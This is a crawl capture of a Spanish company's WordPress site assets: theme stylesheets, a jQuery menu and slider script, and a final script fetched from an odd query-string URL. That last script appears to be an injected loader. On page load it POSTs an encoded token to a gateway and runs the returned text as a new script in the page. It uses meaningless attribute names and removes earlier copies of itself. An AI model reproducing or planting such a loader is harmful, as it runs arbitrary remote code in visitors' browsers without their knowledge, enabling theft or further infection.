.count,.widget_categories ul li .ci-count,.widget_archive ul li .count,.widget_archive ul li .ci-count,.widget_nav_menu ul li .count,.widget_nav_menu ul li .ci-count,.widget_recent_entries ul li .count,.widget_recent_entries ul li .ci-count,.widget_product_categories ul li .count,.widget_product_categories ul li .ci-count{position:absolute;right:0;top:10px;font-size:12px;background:rgba(0,0,0,.06);border-radius:2px;transition:all .18s ease;padding:4px 3px}.widget_meta>ul,.widget_pages>ul,.widget_categories>ul,.widget_archive>ul,.widget_nav_menu>ul,.widget_recent_entries>ul,.widget_product_categories>ul{margin-top:-10px}.widget_meta>ul>li:first-child a,.widget_pages>ul>li:first-child a,.widget_categories>ul>li:first-child a,.widget_archive>ul>li:first-child a,.widget_nav_menu>ul>li:first-child a,.widget_recent_entries>ul>li:first-child a,.widget_product_categories>ul>li:first-child a{border-top:0}.widget_meta>ul>li:last-child a,.widget_pages>ul>li:last-child a,.widget_categories>ul>li:last-child a,.widget_archive>ul>li:last-child a,.widget_nav_menu>ul>li:last-child a,.widget_recent_entries>ul>li:last-child a,.widget_product_categories>ul>li:last-child a{border-bottom:0}.widget_recent_comments ul{margin:0;padding:0;list-style:none}.widget_recent_comments ul li{display:block;padding:11px 0;border-bottom:1px solid #e6e6e4}.widget_pages select,.widget_categories select,.widget_archive select,.widget_product_categories select{display:block;width:100%;padding:6px 15px;border-radius:0;font-size:14px;height:40px;font-weight:400;border:1px solid #e6e6e4;background:#fff}.ci-news-extra{list-style:none;margin:0;padding:0}.ci-news-extra li{display:block;padding:8px 0 12px;border-bottom:1px solid #e6e6e4}.footer .ci-news-extra li{border-bottom:1px solid #38352c;border-top:1px solid rgba(255,255,255,.05)}.ci-news-extra li:first-child{border-top:0;padding-top:0}.ci-news-extra li:last-child{border-bottom:0;padding-bottom:0}.ci-news-extra li a{display:block}.ci-news-time{font-size:.85em}.footer .ci-news-time{color:#938669;text-shadow:1px 1px 0 rgba(0,0,0,.25)}#ads125,.ads125{margin:0;padding:0;list-style:none}#ads125 li,.ads125 li{background:0 0;border:none;float:left;margin:0 15px 10px 0;padding:0;max-width:125px;height:auto}.searchform>div{position:relative}.searchform .searchsubmit{position:absolute;top:0;right:0;height:100%}.flickr_badge_image{float:left;margin:0 15px 15px 0;border:5px solid #e6e6e4}.footer .flickr_badge_image{border-color:#fff}.flickr_badge_image a{display:block;line-height:0}.widget_about{margin-top:-5px}.widget_about img{max-width:100px;height:auto}.widget_about .alignleft{float:left;margin:5px 15px 6px 0}.widget_about .alignright{float:right;margin:5px 0 6px 15px}.widget_text p:last-child{margin-bottom:0}.widget_ci_twitter_widget ul{margin:0;padding:0;list-style:none}.widget_ci_twitter_widget ul li{padding:8px 0 12px;border-bottom:1px solid #e6e6e4}.footer .widget_ci_twitter_widget ul li{border-bottom:1px solid #38352c;border-top:1px solid rgba(255,255,255,.05)}.widget_ci_twitter_widget ul li:first-child{padding-top:0;border-top:0}.widget_ci_twitter_widget ul li:last-child{padding-bottom:0;border-bottom:0}.widget_ci_twitter_widget .twitter-time{display:block;font-size:.85em}.footer .widget_ci_twitter_widget .twitter-time{color:#938669;text-shadow:1px 1px 0 rgba(0,0,0,.25)}#wp-calendar{width:100%}#wp-calendar a{font-weight:700;font-style:italic}#wp-calendar caption{text-align:left;margin-top:10px;background:none repeat scroll 0 0 rgba(0,0,0,.03);padding:9px}#wp-calendar thead{font-size:10px}#wp-calendar thead th{background:rgba(0,0,0,.1);font-weight:700;padding:8px}#wp-calendar tbody td{background:0 0;border:1px solid rgba(0,0,0,.1);text-align:center;padding:3px}#wp-calendar tbody td:hover{background:rgba(0,0,0,.1)}#wp-calendar tbody .pad{background:0 0}#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right}#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:10px}.social-icon i{width:36px;height:36px;line-height:36px;background-color:rgba(0,0,0,.2);color:#938669;border:none;font-size:24px;border-radius:36px;text-align:center;display:inline-block}.social-icon:hover i{background-color:rgba(0,0,0,.3)}.gallery{margin-left:-5px;margin-right:-5px;margin-bottom:15px}.gallery:before,.gallery:after{content:" ";display:table}.gallery:after{clear:both}.gallery-item{margin-bottom:10px}.gallery-item img{width:100%}.gallery-columns-1 .gallery-item{position:relative;min-height:1px;padding-left:5px;padding-right:5px;position:relative;float:left;min-height:1px;padding-left:5px;padding-right:5px;width:50%}@media (min-width:768px){.gallery-columns-1 .gallery-item{float:left;width:100%}}.gallery-columns-2 .gallery-item{position:relative;min-height:1px;padding-left:5px;padding-right:5px;position:relative;float:left;min-height:1px;padding-left:5px;padding-right:5px;width:50%}@media (min-width:768px){.gallery-columns-2 .gallery-item{float:left;width:50%}}.gallery-columns-3 .gallery-item{position:relative;min-height:1px;padding-left:5px;padding-right:5px;position:relative;float:left;min-height:1px;padding-left:5px;padding-right:5px;width:50%}@media (min-width:768px){.gallery-columns-3 .gallery-item{float:left;width:33.33333%}}.gallery-columns-4 .gallery-item{position:relative;min-height:1px;padding-left:5px;padding-right:5px;position:relative;float:left;min-height:1px;padding-left:5px;padding-right:5px;width:50%}@media (min-width:768px){.gallery-columns-4 .gallery-item{float:left;width:25%}}.gallery-columns-5 .gallery-item{position:relative;min-height:1px;padding-left:5px;padding-right:5px;position:relative;float:left;min-height:1px;padding-left:5px;padding-right:5px;width:50%}@media (min-width:768px){.gallery-columns-5 .gallery-item{float:left;width:20%}}.gallery-columns-6 .gallery-item{position:relative;min-height:1px;padding-left:5px;padding-right:5px;position:relative;float:left;min-height:1px;padding-left:5px;padding-right:5px;width:50%}@media (min-width:768px){.gallery-columns-6 .gallery-item{float:left;width:16.66667%}}.gallery-columns-7 .gallery-item{position:relative;min-height:1px;padding-left:5px;padding-right:5px;position:relative;float:left;min-height:1px;padding-left:5px;padding-right:5px;width:50%}@media (min-width:768px){.gallery-columns-7 .gallery-item{float:left;width:14.28571%}}.gallery-columns-8 .gallery-item{position:relative;min-height:1px;padding-left:5px;padding-right:5px;position:relative;float:left;min-height:1px;padding-left:5px;padding-right:5px;width:50%}@media (min-width:768px){.gallery-columns-8 .gallery-item{float:left;width:12.5%}}.gallery-columns-9 .gallery-item{position:relative;min-height:1px;padding-left:5px;padding-right:5px;position:relative;float:left;min-height:1px;padding-left:5px;padding-right:5px;width:50%}@media (min-width:768px){.gallery-columns-9 .gallery-item{float:left;width:11.11111%}}.gallery-caption{background-color:rgba(0,0,0,.7);color:#fff;font-size:12px;line-height:1.5;margin:0 0 0 5px;max-height:50%;opacity:0;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:calc(100% - 10px);transition:opacity .18s ease}.gallery-caption:before{content:"";height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%}.gallery-item:hover .gallery-caption{opacity:1}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.alignnone{margin:5px 0 20px}p .alignnone{margin-bottom:0}.aligncenter{display:block;margin:7px auto 7px auto}.alignright{float:right;margin:7px 0 7px 24px}.alignleft{float:left;margin:7px 24px 7px 0}.wp-caption{max-width:100%;margin-bottom:15px}.wp-caption img{border:0 none;height:auto;margin:0;padding:0;width:auto}.wp-caption .wp-caption-text{font-size:12px;line-height:17px;margin:3px 0 5px;padding:5px 0 0;text-align:left;font-style:italic}#mobilemenu{display:none}@media (max-width:767px){#mobilemenu{display:block}}#mobile-bar{display:none;text-align:center;position:fixed;top:0;z-index:1000;width:100%;background:#4f4a3e;background-image:-webkit-linear-gradient(180deg,#6c6554,#4f4a3e);background-image:linear-gradient(180deg,#6c6554,#4f4a3e);padding:15px 10px 0;height:48px;color:#fff;border-bottom:1px solid rgba(0,0,0,.15)}@media (max-width:767px){#mobile-bar{display:block}}.menu-trigger,.menu-trigger:focus{width:24px;height:21px;background:0 0;cursor:pointer;opacity:.85;margin:0;outline:none;position:absolute;left:10px;top:5px;color:#fff;font-size:30px;line-height:1}.menu-trigger:hover{opacity:.95;color:#fff}.menu-trigger:active{opacity:1}.mob-title{color:#fff;font-family:sans-serif;font-weight:700;font-size:14px;line-height:1;margin:0;padding:0}.sharedaddy{margin-top:30px}.null-instagram-feed p{padding-top:10px}.widget .instagram-pics:before,.widget .instagram-pics:after{content:" ";display:table}.widget .instagram-pics:after{clear:both}.widget .instagram-pics li{border-bottom:0;padding:0;float:left;width:33.33333333333%}.widget .instagram-pics li a{display:block;color:#7b7b7b}@media (max-width:1199px){.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{padding-left:10px;padding-right:10px}.row{margin-left:-10px;margin-right:-10px}}@media (max-width:991px){.navigation a{font-size:14px}.navigation>li>a{padding-left:20px;padding-right:20px}.home-slider{height:380px}.home-slider .slide-content{width:310px;padding:35px 25px}.item-thumb{padding:0}}@media (max-width:767px){#page{padding-top:48px}.pre-head{display:none}.mast-head{text-align:center}.brand,.site-tagline{display:block}.brand{font-size:30px}.head-right{text-align:center}.head-tel{font-size:16px}.head-tel i{font-size:16px;top:0}.nav{display:none}.main,.home-slider-wrap{border-top:2px solid #e6e6e4;border-width:2px;padding:5px;background-image:none}.main .inner,.home-slider-wrap .inner{padding:15px 10px 45px}.home-slider{padding:0;height:260px}.home-slider .slide-content-wrap{bottom:0;width:100%;height:auto;display:table}.home-slider .slide-content{font-size:14px;height:auto;text-align:center;padding:20px 15px;display:table-cell;vertical-align:middle;width:100%}.home-slider .slide-content p:not(.slide-title){display:none}.home-slider .slide-title{font-size:20px;margin:0 0 10px}.home-slider .slide-more{font-size:17px}.item-thumb{border-width:2px;background-image:none}.main .item-thumb>a{padding:0}.top-widget-area{padding-bottom:10px}.mid-widget-area{padding:45px 0 10px}.bottom-widget-area{padding:35px 0}.footer-copy{text-align:center}.footer-copy .text-right{text-align:center}.footer-top{margin-left:0;margin-right:0}.footer-site-title{display:block}#paging{margin:35px 0 15px}#paging a,#paging>span{margin-bottom:5px;padding:7px 9px}.sidebar{margin-top:50px}.product-thumb{float:none;width:100%;border-width:2px;padding:0;background-image:none}.entry-title{font-size:22px}.entry-meta{font-size:12px}.entry-thumb img{width:100%}.entry-thumb.media-left,.entry-thumb.media-right{width:100%;max-width:100%}.media.entry-hold .media-body,.media.entry-hold .media-left,.media.entry-hold .media-right{display:block;width:100%;padding:0}}

--- FILE ---
content_type: text/css
request_url: https://www.industriascdr.es/wp-content/cache/autoptimize/css/autoptimize_single_08594034384d1b21e2243a155ddff1d1.css
body_size: 1381
content:
body{color:#7b7b7b;background-color:#ebeae5}h1,h2,h3,h4,h5,h6{color:#4e4e4e}a{color:#ee5222}a:hover,a:focus{color:#f27751}blockquote{border-left:3px solid #ccc}blockquote cite{color:rgba(123,123,123,.8)}input,textarea{color:#7b7b7b;background-color:#fff;border:1px solid #e6e6e4}input:focus,textarea:focus{border-color:#cdcdca}.footer input,.footer textarea{background-color:#413d33;color:#fff;border-color:rgba(255,255,255,.1)}::-webkit-input-placeholder{color:rgba(123,123,123,.5)}:-moz-placeholder{color:rgba(123,123,123,.5)}::-moz-placeholder{color:rgba(123,123,123,.5)}:-ms-input-placeholder{color:rgba(123,123,123,.5)}.footer ::-webkit-input-placeholder{color:#fff}.footer :-moz-placeholder{color:#fff}.footer ::-moz-placeholder{color:#fff}.footer :-ms-input-placeholder{color:#fff}.btn,input[type=button],input[type=submit],input[type=reset],button,.comment-reply-link{background:#4f4a3e;background-image:-webkit-linear-gradient(180deg,#6c6554,#4f4a3e);background-image:linear-gradient(180deg,#6c6554,#4f4a3e);border:1px solid #464237;color:#fff}.btn:hover,input[type=button]:hover,input[type=submit]:hover,input[type=reset]:hover,button:hover,.comment-reply-link:hover{background:#4f4a3e;color:#fff;text-decoration:none}.footer .btn,.footer input[type=button],.footer input[type=submit],.footer input[type=reset],.footer button,.footer .comment-reply-link{background:#ee5222;background-image:-webkit-linear-gradient(180deg,#f27751,#ee5222);background-image:linear-gradient(180deg,#f27751,#ee5222);border:1px solid #ed4714}.footer .btn:hover,.footer input[type=button]:hover,.footer input[type=submit]:hover,.footer input[type=reset]:hover,.footer button:hover,.footer .comment-reply-link:hover{background:#ee5222}.nav{background:#4f4a3e;background-image:-webkit-linear-gradient(180deg,#6c6554,#4f4a3e);background-image:linear-gradient(180deg,#6c6554,#4f4a3e);border:1px solid #24221c;box-shadow:0 2px 0 rgba(0,0,0,.1)}.navigation a{color:#fff}.navigation a:hover,.navigation .sfHover>a{color:#ee5222}.navigation>li>a{border-right:1px solid transparent;border-left:1px solid rgba(255,255,255,.05)}.navigation>li ul a{padding:11px 18px;background:#4f4a3e;background-image:-webkit-linear-gradient(180deg,#6c6554,#4f4a3e);background-image:linear-gradient(180deg,#6c6554,#4f4a3e);border-left:1px solid rgba(255,255,255,.1);border-right:1px solid rgba(0,0,0,.15);border-bottom:1px solid rgba(0,0,0,.15);border-top:1px solid rgba(0,0,0,.15)}.navigation>li>a:hover,.navigation>li.sfHover>a,.navigation>li.sfHover>a:active,.navigation>li.current_page_item>a,.navigation>li.current-menu-item>a,.navigation>li.current-menu-ancestor>a,.navigation>li.current-menu-parent>a,.navigation>li.current>a{color:#ee5222}.head-nav li a{color:#4e4e4e}.head-nav li a:hover{color:#ee5222}.head-nav li.ribbon a{background-color:#a7c1c0;color:#2b3e3d}.brand a{color:#4e4e4e}.site-tagline{color:#4e4e4e}.head-tel{color:#4e4e4e;text-shadow:1px 1px 0 rgba(255,255,255,.5)}.inner{background-color:#fdfefb}.main{border-left:5px solid #e6e6e4;border-right:5px solid #e6e6e4;background-color:#fdfefb}.home-slider-wrap{border:5px solid #e6e6e4;border-top:0;background-color:#fdfefb}.home-slider .slide-more{color:#ee5222}.home-slider .ci-control-nav li{background:#ee5222;background-image:-webkit-linear-gradient(180deg,#f27751,#ee5222);background-image:linear-gradient(180deg,#f27751,#ee5222);border-top:3px solid rgba(255,255,255,.1);border-bottom:1px solid #cd3c10;box-shadow:2px 2px 0 rgba(0,0,0,.1)}.home-slider .ci-control-nav li a{background:rgba(0,0,0,.15);border-bottom:1px solid rgba(255,255,255,.4);border-right:1px solid rgba(255,255,255,.4);box-shadow:inset 1px 1px 0 rgba(0,0,0,.2)}.home-slider .ci-control-nav li a.ci-active{background:#fff;box-shadow:1px 1px 0 rgba(0,0,0,.2)}.mid-widget-area{background-color:#e1ded8;border-bottom:1px solid rgba(255,255,255,.5);box-shadow:inset 0 0 10px 0 rgba(0,0,0,.1);border-top:5px solid rgba(255,255,255,.2)}.item-thumb{border:3px solid #e6e6e4;background-color:#fdfefb}.main .item-thumb{border:1px solid #ebebe9}.item-thumb>a{background-color:#fdfefb}.item-thumb>a:hover{background-color:#ebeae5}.entry-title{border-bottom:1px solid #e6e6e4}.entry-title a{color:#4e4e4e}.entry-title a:hover{color:#ee5222}.main .entry-thumb>a{border:1px solid #e6e6e4;background-color:#fff}.entry-meta{color:#4e4e4e}.product-thumb{border:1px solid #e6e6e4;background-color:#fdfefb}.product-slider .ci-direction-nav a:before{color:#fff}#paging a,#paging>span,#paging li span{color:#fff;background:#4f4a3e;background-image:-webkit-linear-gradient(180deg,#6c6554,#4f4a3e);background-image:linear-gradient(180deg,#6c6554,#4f4a3e);border:1px solid #464237;text-shadow:1px 1px 0 rgba(0,0,0,.5)}#paging a:hover,#paging .current{background:#4f4a3e}.footer{background-color:#4f4a3e;color:#fff}.footer h1,.footer h2,.footer h3,.footer h4,.footer h5,.footer h6{color:#fff;text-shadow:1px 1px 0 rgba(0,0,0,.5)}.footer a{color:#ee5222;text-shadow:1px 1px 0 rgba(0,0,0,.25)}.footer a:hover{color:#ee5222}.footer-top{background-color:#443f35;border:5px solid #49453a}.footer-copy{background-color:#322f28}.form-allowed-tags,.comment-notes{color:rgba(123,123,123,.8)}.social-icon i{background-color:rgba(0,0,0,.2);color:#938669}.sidebar .widget-title{border-bottom:1px solid #e6e6e4}.bottom-widget-area .widget-content{background-color:#fbfbfb;border:5px solid rgba(0,0,0,.05)}.testimonial-sld cite{color:#4e4e4e}.widget-testimonial-wrap{position:relative}.widget-testimonial-wrap .quote-icon{background-color:#ee5222;color:#ba370e;text-shadow:1px 1px 0 rgba(255,255,255,.3);border-top:1px solid #c43a0f;box-shadow:inset 0 1px 0 0 rgba(255,255,255,.2),-2px 2px 0 rgba(0,0,0,.1)}.widget-testimonial-wrap .quote-icon:after{content:"";border:10px solid #ee5222;border-bottom-color:rgba(255,255,255,0);border-left-width:22px;border-right-width:22px}.widget-testimonial-wrap .quote-icon:before{content:"";border:10px solid rgba(0,0,0,.1);border-bottom-color:rgba(255,255,255,0);border-left-width:22px;border-right-width:22px}.widget select{border:1px solid #e6e6e4}.widget_meta ul li a,.widget_pages ul li a,.widget_categories ul li a,.widget_archive ul li a,.widget_nav_menu ul li a,.widget_recent_entries ul li a{border-bottom:1px solid #e6e6e4}.footer .widget_meta ul li a,.footer .widget_pages ul li a,.footer .widget_categories ul li a,.footer .widget_archive ul li a,.footer .widget_nav_menu ul li a,.footer .widget_recent_entries ul li a{border-bottom-color:#38352c;border-top:1px solid rgba(255,255,255,.05)}.widget_recent_comments ul li{border-bottom:1px solid #e6e6e4}.widget_pages select,.widget_categories select,.widget_archive select{border:1px solid #e6e6e4;background:#fff}.ci-news-extra li{border-bottom:1px solid #e6e6e4}.footer .ci-news-extra li{border-bottom:1px solid #38352c;border-top:1px solid rgba(255,255,255,.05)}.ci-news-extra li:first-child{border-top:0}.ci-news-extra li:last-child{border-bottom:0}.footer .ci-news-time{color:#938669;text-shadow:1px 1px 0 rgba(0,0,0,.25)}.flickr_badge_image{border:5px solid #e6e6e4}.footer .flickr_badge_image{border-color:#fff}.widget_ci_twitter_widget ul li{border-bottom:1px solid #e6e6e4}.footer .widget_ci_twitter_widget ul li{border-bottom:1px solid #38352c;border-top:1px solid rgba(255,255,255,.05)}.widget_ci_twitter_widget ul li:first-child{border-top:0}.widget_ci_twitter_widget ul li:last-child{border-bottom:0}.footer .widget_ci_twitter_widget .twitter-time{color:#938669;text-shadow:1px 1px 0 rgba(0,0,0,.25)}.footer .widget_ci_twitter_widget .twitter-time:hover{color:#ee5222}#mobile-bar{background:#4f4a3e;background-image:-webkit-linear-gradient(180deg,#6c6554,#4f4a3e);background-image:linear-gradient(180deg,#6c6554,#4f4a3e);color:#fff;border-bottom:1px solid rgba(0,0,0,.15)}.menu-trigger:hover{color:#fff}.mob-title{color:#fff}@media (max-width:767px){.main,.home-slider-wrap{background-image:none;border-top:2px solid #e6e6e4}.product-thumb,.item-thumb{background-image:none}}

--- FILE ---
content_type: text/javascript
request_url: https://www.industriascdr.es/wp-content/cache/autoptimize/js/autoptimize_single_ebf333666b39ded20ec7fd3250558447.js
body_size: 383
content:
(function($){'use strict';var $mainNav=$('.navigation');var $mobileNav=$('#mobilemenu');$mainNav.clone().removeAttr('id').removeClass().appendTo($mobileNav);$mobileNav.find('li').removeAttr('id');$mobileNav.mmenu({offCanvas:{position:'top',zposition:'front'}});$mainNav.superfish({delay:300,animation:{opacity:'show',height:'show'},speed:'fast',dropShadows:false});$('body').fitVids();$('.bottom-widget-area').find('.widget').each(function(){var h3=$(this).find('h3');var h3html=$(this).find('h3').html();if(h3html!==null){h3.nextAll().wrapAll('<div class="widget-content" /><div class="inner" />');}
else{$(this).wrapInner('<div class="widget-content" /><div class="inner" />');}});$('.lightbox').fancybox();var testimonialSlider=$('.testimonial-slider');if(testimonialSlider.length){testimonialSlider.flexslider({namespace:'ci-',directionNav:false,controlNav:false});}
$(window).on('load',function(){var homeSlider=$('.home-slider');var productSlider=$('.product-slider');if(homeSlider.length){var animation=homeSlider.data('animation'),direction=homeSlider.data('direction'),slideshow=homeSlider.data('slideshow'),slideshowSpeed=homeSlider.data('slideshowspeed'),animationSpeed=homeSlider.data('animationspeed');homeSlider.flexslider({animation:animation,direction:direction,slideshow:slideshow,slideshowSpeed:slideshowSpeed,animationSpeed:animationSpeed,namespace:'ci-',prevText:'',nextText:'',directionNav:false,start:function(slider){slider.removeClass('loading');}});}
if(productSlider.length){var p_animation=productSlider.data('animation'),p_direction=productSlider.data('direction'),p_slideshow=productSlider.data('slideshow'),p_slideshowSpeed=productSlider.data('slideshowspeed'),p_animationSpeed=productSlider.data('animationspeed');productSlider.flexslider({animation:p_animation,direction:p_direction,slideshow:p_slideshow,slideshowSpeed:p_slideshowSpeed,animationSpeed:p_animationSpeed,namespace:'ci-',prevText:'',nextText:'',controlNav:false,start:function(slider){slider.removeClass('loading');}});}});})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.industriascdr.es/?qxiqin=56x5
body_size: 8
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.industriascdr.es/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","yDn6aC+UsX5Xp14ApEJEtURiazJMRktrWVdJblExMFNackxjMEE9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();